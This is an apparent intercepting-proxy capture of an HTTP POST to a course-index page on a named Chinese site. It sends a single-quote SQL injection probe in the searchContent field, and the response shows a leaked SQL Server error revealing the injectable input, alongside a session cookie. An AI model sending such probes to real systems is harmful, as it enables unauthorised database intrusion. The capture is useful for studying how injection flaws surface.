 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /Dispark/CourseIndex HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://aqzr.xshxy.cn/Dispark/CourseIndex
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj
14 Connection: keep-alive
15
16 TermId=12&WeekNumber=&WeekDay=&labRoomID=&searchContent='
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E6%9
5%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B%20varchar%20%E5%92%8C%20va
rchar%20%E5%9C%A8%20modulo%20%E8%BF%90%E7%AE%97%E7%AC%A6%E
4%B8%AD%E4%B8%8D%E5%85%BC%E5%AE%B9%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search 0 highlights